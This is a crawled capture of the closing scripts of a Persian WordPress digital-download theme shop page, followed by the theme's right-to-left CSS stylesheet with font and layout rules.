var edd_scripts = {"ajaxurl":"https:\/\/www.themeplanet.ir\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"\u0634\u0645\u0627 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u0627\u06cc\u0646 \u0645\u0648\u0631\u062f \u0631\u0627 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","empty_cart_message":"\u0633\u0628\u062f\u062e\u0631\u06cc\u062f \u062e\u0627\u0644\u06cc \u0627\u0633\u062a!","loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","select_option":"\u0644\u0637\u0641\u0627\u064b \u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","is_checkout":"0","default_gateway":"payir","redirect_to_checkout":"0","checkout_page":"https:\/\/www.themeplanet.ir\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"6962"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.3.4" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/jquery.easypiechart.min.js?ver=2.1.5" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/bootstrap.min.js?ver=1.0" id="olam-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/sly.min.js?ver=1.5.1" id="sly-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/owl.carousel.min.js?ver=2.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" id="olam-main-js-extra">
/* <![CDATA[ */
var olam_main_ajax = {"ajaxurl":"https:\/\/www.themeplanet.ir\/wp-admin\/admin-ajax.php","nonce":"af896d0ad4","piecolor":"#0ad2ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/olam-main.js?ver=1.0" id="olam-main-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.themeplanet.ir/wp-content/themes/olam/rtl.css
body_size: 1606
content:
@font-face {
	    font-family: 'JYekan';
  src: url('font/web_Yekan.eot'); /* IE9 Compat Modes */
  src: url('font/web_Yekan.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('font/web_Yekan.woff') format('woff'), /* Pretty Modern Browsers */
       url('font/web_Yekan.svg#svgFontName') format('svg'); /* Legacy iOS */
       font-weight: 100;
       font-style: normal;
}
body.rtl,.rtl a,.rtl p,.rtl div,.rtl h1,.rtl h2,.rtl h3,.rtl h4,.rtl h5,.rtl h6,.rtl input[type="text"],.rtl legend,.cart-widget,.header #nav ul{
    font-family:'JYekan' !important;
}
::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    font-family:'JYekan' !important;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
    font-family:'JYekan' !important;}

::-ms-input-placeholder { /* Microsoft Edge */
    font-family:'JYekan' !important;
}
.rtl .col-logo,.rtl testimonial-contens{
    text-align: right;
}
.rtl ul.shop-nav{
    float: left;
}
.rtl .search-btn{
    left: 0px;
    right: auto;
}
.rtl .header #nav ul li > ul{
    right: 0px;
    left: auto;
}
.rtl .comment-list li .comment-author cite{
    margin-right: 0px;
    margin-left: 15px;
}
.rtl b,.rtl strong {
    font-weight: 500;
}
.rtl .blog-date{
    float: left;
    direction: rtl;
    text-align: left;
}
.rtl .fa.fa-calendar,.rtl .fa.fa-user {
    font-size: 0.8em;
    vertical-align: middle;
    margin-left: 3px;
}
.rtl select {
    background-position: 15px 50% !important;
}
.rtl .edd-submit:before,.rtl .edd_checkout a:before,.rtl a.btn-checkout:before {

    margin-left: 8px;
    margin-right: 0px;
}
.rtl .owl-stage-outer,.rtl .owl-dots,.rtl .testimonial-item p{
    direction: ltr;
}
.rtl .blog-sidebar ul li,.rtl .sidebar ul.edd-taxonomy-widget li {
    padding-right: 18px;
    padding-left: 0px;
}
.rtl .blog-sidebar ul li:before,.rtl .sidebar ul.edd-taxonomy-widget li:before {
    content: "\f104";
    right: 0;
    font-family: 'fontAwesome'; 
    font-size: 12px; 
    position:absolute; 
    top: 3px; 
    color: #9b9b9b;
}
.rtl table tr th,.rtl table tr td {
    text-align: right;
}
.rtl .section table .edd_cart_total {
    text-align: left !important;
}
.rtl .footer-widget .tagcloud {
    display: flex;
    flex-direction: column;
}
.rtl a.tag-cloud-link{
    background: none !important;
    font-size: 15px !important;
    padding-right: 0;
}
.rtl .scroll-top .flame + .flame + .flame {
    left: auto;
    right: 21px;
}
.rtl .scroll-top .flame {
    left: 3px;
    right: 0;
}
.rtl .scroll-top .flame + .flame {
    left: 24px;
    right: auto;
}
.rtl .product-author{
    float: right;
    direction: rtl;
    display: none;
}
.rtl .details-bottom .edd_download_purchase_form{
    display: none;
}
.rtl .product-options{
    float: left;
    direction:rtl;
}
.rtl .testimonial-item .tc-avatar{
    float: right;
}
.rtl .testimonial-contens{
    padding: 38px 270px 38px 50px;
    text-align: right;
    direction: rtl;
}
.rtl .quote-icon{
    right: 378px;
}
.rtl .post-right{
    text-align: left;
}
.rtl .single-download .edd_download_purchase_form{
    text-align: left;
}
.rtl .middle-area .olam-iconbox-2 .fw-iconbox-image{
    float: right;
}
.rtl ul.cart_list.product_list_widget li {
    border-bottom: 1px solid #05c6a2;
}
.rtl .header #nav ul.shop-nav .dd-cart ul li .quantity, .rtl .header ul.shop-nav .dd-cart ul li .quantity {
    font-size: 1em;
    margin-top: 5px;
    font-weight: 400;
    display: flex;
    justify-content: right;
}
.rtl .middle-area .olam-iconbox-2 .fw-iconbox-aside {
    margin-right: 95px;
    margin-left: 0px;
}
.rtl .scroll-top {
    bottom: 0px;
    left: 30px;
    right: auto;
}
.rtl .header #nav ul li a:before{
    margin-left: 0px;
    margin-right: 5px;
    color: #06a385;
}
.rtl ul.cart_list.product_list_widget li {
    border-bottom: 1px solid #05c6a2;
}
.rtl .header #nav ul.shop-nav .dd-cart ul li a.remove-item, .rtl .header ul.shop-nav .dd-cart ul li a.remove-item {
    left: 12px;
    right: auto;
}
.rtl .cart-list-text span.cart-quantity {
    margin-left: 25px;
}
.dd-cart .inner-scroll .total {
    background: rgba(0,0,0,0.1);
    text-align: right;
}
.rtl .header #nav ul.shop-nav .dd-cart .inner-scroll ul.cart_list a:hover, .rtl .header ul.shop-nav .dd-cart .inner-scroll ul.cart_list a:hover {
    background: none;
}
.rtl .header #nav ul.shop-nav .dd-cart ul li img,.rtl .header ul.shop-nav .dd-cart ul li img{
    display: none;
}
.rtl .header #nav ul.shop-nav .dd-cart ul li .quantity, .rtl .header ul.shop-nav .dd-cart ul li .quantity {
    display: flex;
    justify-content: right;
}
.rtl .boxed .fes-el .fes-label,.rtl .field-holder > label,.rtl .field-holder > .fes-label {
    right: 20px;
    left: auto;
}
.sidebar ul.milestones li .demo-icons {
    color: inherit;
    margin-right: 0;
    margin-left: 5px;
}
.rtl .footer-text{
    display: flex;
    color: #878484;
    padding: 10px;
    justify-content: center;
}
.rtl #footer .footer-widgets {
    display: flex;
    justify-content: space-between;
}
.rtl #footer .footer-widget{
    margin-bottom: 5px;
    padding-bottom: 0;
    text-align: right;
}
.rtl #footer h3 span {
    color: #ffd400;
}
.rtl .footer-widget{
    width: 25%;
    padding: 0 10px;
}
.rtl #footer h2{
    opacity: 0.9;
    font-size: 1.2em;
}
.rtl .footer-widget h3+div {
    padding-left: 60px;
    text-align: justify;
}
.single-download .edd_download_purchase_form{
    text-align: left;
}
.rtl .rpwwt-widget ul li{
    padding: 0 !important;
}
.rtl .tagcloud{
    padding-right: 0;
}
.rtl .holder-focus label,.rtl .holder-focus textarea + label {
    -webkit-transform: translate(20px, -45px);
    -moz-transform: translate(20px, -45px);
    -ms-transform: translate(20px, -45px);
    -o-transform: translate(20px, -45px);
    transform: translate(20px, -45px);
}
@media (max-width: 1023px){
    .rtl #footer .footer-widgets {
        flex-direction: column;
    }
    .rtl .footer-widget {
        width: 100%;
    }
    .middle-area .sidebar {
        margin-top: 30px;
    }
}
@media (max-width: 599px){
    .rtl .testimonial-contens {
        padding: 30px;
    }
}
@media(min-width: 1023px){
    .rtl .header #nav ul.shop-nav .dd-cart,.rtl .header ul.shop-nav .dd-cart{
        left: 0px;
        right: auto;
    }
}
h2.widgettitle {
    text-align: right;
}
#contact-recap > div{
    margin:0 auto;
}
.header #nav ul.menu > li.menu-item-has-children > ul.sub-menu li.menu-item-has-children > a:after {
    content: "\f104";
    margin-right: 8px;
    float: left;
}
.header #nav ul li ul li a{
    text-align: right;
}
.rtl .header #nav ul li > ul li > ul.sub-menu {
    right: 100%;
}
.product-options {
    display: flex;
    justify-content: space-between;
}
.product-options a {
    margin-left: 3px;
    margin-right: 3px;
}
.product-options form .edd_purchase_submit_wrapper .edd-add-to-cart {
    margin: 0 3px;
    padding: 0;
    box-shadow: none;
    background: transparent;
    font-size: 14px;
    color: #9c9c9c;
    font-weight: normal;
    display: block;
    min-width: auto;
}
.product-options form .edd_purchase_submit_wrapper .edd-add-to-cart:hover {
    color: #ffd400;
}
.owl-carousel .owl-item {
    float:right;
}